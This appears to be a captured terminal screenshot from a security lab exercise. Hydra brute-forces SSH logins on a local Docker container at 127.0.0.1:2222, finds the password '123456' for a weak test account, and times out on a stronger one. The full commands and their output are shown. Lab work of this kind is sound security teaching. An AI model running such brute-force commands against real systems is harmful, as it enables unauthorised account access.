 1 2 3 4 6:06
kali@kali: ~/LabOps/CS-Vaje/project
Session Actions Edit View Help
┌──(kali㉿kali)-[~/LabOps/CS-Vaje/project]
└─$ hydra -l weakuser -P passwords.txt -t 1 -f ssh://127.0.0.1:2222 2>&1 | tee evidence/03-ssh-weak.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 06:05:16
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:1/p:20), ~20 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   misc: (null)   login: weakuser   password: 123456
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 06:05:17
┌──(kali㉿kali)-[~/LabOps/CS-Vaje/project]
└─$ timeout 30s hydra -l stronguser -P passwords.txt -t 1 -f ssh://127.0.0.1:2222 2>&1 | tee evidence/03-ssh-strong.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 06:05:43
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:1/p:20), ~20 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
zsh: exit 124    timeout 30s hydra -l stronguser -P passwords.txt -t 1 -f ssh://127.0.0.1:2222 |
zsh: terminated  tee evidence/03-ssh-strong.txt
┌──(kali㉿kali)-[~/LabOps/CS-Vaje/project]
└─$
release
create_users.sh
docker-compose.yml
Dockerfile
login.html
passwords.txt
README.md
Browse Network